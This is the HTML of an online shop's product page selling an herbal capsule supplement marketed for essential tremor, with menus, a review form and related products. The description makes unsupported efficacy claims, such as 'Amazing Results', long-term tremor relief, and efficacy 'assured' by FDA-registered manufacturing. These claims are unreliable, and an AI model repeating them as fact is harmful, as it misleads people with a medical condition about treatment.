                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d26cbbf elementor-hidden-tablet elementor-hidden-phone" data-id="d26cbbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f698016 elementor-widget elementor-widget-ekommart-search" data-id="f698016" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b5acc elementor-hidden-tablet elementor-hidden-phone" data-id="c2b5acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9c7419 elementor-widget elementor-widget-ekommart-header-group" data-id="f9c7419" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9c4225 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9c4225" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92c750c" data-id="92c750c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-250a6cf elementor-widget elementor-widget-ekommart-nav-menu" data-id="250a6cf" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li id="menu-item-10320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li id="menu-item-10321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li id="menu-item-10322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li id="menu-item-10326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8835" class="product type-product post-8835 status-publish first instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-100x100.jpg" data-thumb-alt="Real Science Nutrition Tremor Miracle Capsules" data-thumb-srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-768x769.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg 1502w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg"><img fetchpriority="high" width="600" height="600" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-600x600.jpg" class="wp-post-image" alt="Real Science Nutrition Tremor Miracle Capsules" data-caption="" data-src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg" data-large_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg" data-large_image_width="1502" data-large_image_height="1503" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-768x769.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg 1502w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="ekommart-product-pagination-wrap">
            <nav class="ekommart-product-pagination" aria-label="More products">
                                    <a href="https://www.herbs-solutions-by-nature.com/product/kidney-cleanse-detox-repair-bladder-support-supplements/" rel="prev">
                        <i class="ekommart-icon-arrow-circle-left"></i>
                        <div class="product-item">
                            <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Cleanse-Detox-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kidney Cleanse Detox" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Kidney Cleanse Detox &amp; Repair and Bladder Support Supplements- Kidney Support Formula for Kidney Restore With Chanca Piedra,Cranberry, Juniper Berries for Kidney Detox and Bladder Health.60 Day Supply</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.91</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                                <a href="https://www.herbs-solutions-by-nature.com/products/"><i class="ekommart-icon-grip-horizontal shop-tooltip" title="Back to shop"></i></a>
                                    <a href="https://www.herbs-solutions-by-nature.com/product/tremadone-essential-tremor-relief-supplement-for-hand/" rel="next">
                        <i class="ekommart-icon-arrow-circle-right"></i>
                        <div class="product-item">
                            <img loading="lazy" width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tremadone - Essential Tremor Relief Supplement for Hand" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Tremadone - Essential Tremor Relief Supplement for Hand, Arm, Head, Leg, Feet and Body Tremors and Shaking - All Natural, Gluten Free, Dairy Free by Nutriganix (1)</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.95</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                            </nav><!-- .ekommart-product-pagination -->
        </div>
        <span class="inventory_status">In Stock</span>
<h2 class="product_title entry-title">
	Real Science Nutrition Tremor Miracle Capsules &#8211; Essential Tremor Herbal Capsule Supplement  for Hands, Legs, Feet, Head Tremors</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<p>&nbsp;</p>
<ul>
<li><label class="a-form-label"><strong><span class="a-size-base a-text-bold">Brand</span>:</strong>                                  </label><span class="a-size-base po-break-word">Real Science Nutrition</span></li>
<li><strong><span class="a-size-base a-text-bold">Item Form</span>:                        </strong><span class="a-size-base po-break-word">Capsules,Powders</span></li>
<li><strong><span class="a-size-base a-text-bold">Material Feature</span>:              </strong><span class="a-size-base po-break-word">Genetically Modified Organism (GMO) Free</span></li>
<li><strong><span class="a-size-base a-text-bold">Unit Count</span>:                        </strong> <span class="a-size-base po-break-word">60.00 Count</span></li>
<li><strong><span class="a-size-base a-text-bold">Age Range</span>:                             </strong><span class="a-size-base po-break-word">Adult</span><strong><br />
</strong></li>
</ul>
</div>
</div>

	
	<form class="cart" action="https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle-capsules/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696dc40dbb80e">Real Science Nutrition Tremor Miracle Capsules - Essential Tremor Herbal Capsule Supplement  for Hands, Legs, Feet, Head Tremors quantity</label>
	<input
		type="number"
				id="quantity_696dc40dbb80e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8835" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<button class="woosc-btn woosc-btn-8835 " data-text="Compare" data-text_added="Compare" data-id="8835" data-product_id="8835" data-product_name="Real Science Nutrition Tremor Miracle Capsules - Essential Tremor Herbal Capsule Supplement  for Hands, Legs, Feet, Head Tremors" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-8835" data-id="8835" data-product_name="Real Science Nutrition Tremor Miracle Capsules - Essential Tremor Herbal Capsule Supplement  for Hands, Legs, Feet, Head Tremors" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Product Code: 7573</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Supplements for Essential Tremor</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2>About this item</h2>
<div id="productDescription" class="a-section a-spacing-small">
<ul>
<li>NEW CAPSULE FORM: You asked, and we answered. Tremor Miracle now comes in capsule form for those that don&#8217;t like using powders. Our new capsule formula is just as effective as the powder form. <a href="https://www.herbs-solutions-by-nature.com/product/real-science-nutrition-tremor-miracle/" target="_blank" rel="noopener">Real Science Nutrition Tremor Miracle</a> herbal supplement for essential tremor.</li>
<li>REAL SCIENCE: Researchers believe that one of the causes of Essential Tremor is the degradation of neuro-transmission in the body; Tremor Miracle Capsules is an all-natural tremor relief supplement focused on increasing the effectiveness of neuro-transmission in the human body. To see Amazing Results, Must Use for 30 days</li>
<li>REAL RESULTS: while Tremor Miracle Capsules has helped many tremor sufferers relieve hand/leg tremors, uncontrollable spasms, shaky voice and chronic trembling in other parts of the body, some individuals do not respond to this formulation</li>
<li>LONG-TERM TREMOR RELIEF: Tremor Miracle Capsules may enhance the body’s blood circulation, giving Essential Tremor sufferers long-term relief with a noticeable reduction of shaking and tremors</li>
<li>QUALITY ESSENTIAL TREMORS MEDICATION THAT’S MADE IN THE USA: Tremor Miracle Capsules supplement is manufactured in an FDA and cGMP registered pharmaceutical facility in the USA and is a non-GMO product, so you can be assured of its efficacy; please consult your physician before takingTremor Miracle Capsules.</li>
</ul>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Real Science Nutrition Tremor Miracle Capsules &#8211; Essential Tremor Herbal Capsule Supplement  for Hands, Legs, Feet, Head Tremors&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/real-science-nutrition-tremor-miracle-capsules/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.herbs-solutions-by-nature.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-8565 status-publish first instock product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vital Proteins Collagen Peptides Powder" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-768x765.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder.jpg 836w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vital Proteins Collagen Peptides Powder 1" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-768x768.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-1.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></div>
    </div>
</div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8565" data-id="8565" data-product_name="Vital Proteins Collagen Peptides Powder, Promotes Hair, Nail, Skin, Bone and Joint Health, Unflavored 19.3 OZ" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8565 " data-text="Compare" data-text_added="Compare" data-id="8565" data-product_id="8565" data-product_name="Vital Proteins Collagen Peptides Powder, Promotes Hair, Nail, Skin, Bone and Joint Health, Unflavored 19.3 OZ" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/06/Vital-Proteins-Collagen-Peptides-Powder-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8565" data-id="8565" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/vital-proteins-collagen-peptides-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/vital-proteins-collagen-peptides-powder/">Vital Proteins Collagen Peptides Powder, Promotes Hair, Nail, Skin, Bone and Joint Health, Unflavored 19.3 OZ</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.98</bdi></span></span>
<a href="?add-to-cart=8565" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8565" data-product_sku="Product Code: 7524" aria-label="Add to cart: &ldquo;Vital Proteins Collagen Peptides Powder, Promotes Hair, Nail, Skin, Bone and Joint Health, Unflavored 19.3 OZ&rdquo;" rel="nofollow" data-success_message="&ldquo;Vital Proteins Collagen Peptides Powder, Promotes Hair, Nail, Skin, Bone and Joint Health, Unflavored 19.3 OZ&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8565" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8744 status-publish instock product_cat-best-supplements-for-kidney-disease product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PUREHEALTH RESEARCH Kidney Health Formula" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-768x769.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula.jpg 1507w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
